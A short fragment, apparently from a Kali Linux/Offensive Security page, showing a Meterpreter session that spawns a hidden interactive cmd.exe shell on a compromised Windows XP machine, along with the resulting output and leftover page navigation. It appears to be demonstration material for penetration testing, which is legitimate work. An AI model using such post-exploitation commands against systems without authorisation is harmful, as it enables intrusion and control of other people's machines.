 exit
meterpreter > execute -f cmd.exe -H -i
Process 492 created.
Channel 3 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
KALI
BY OFFENSIVE SECURITY
Home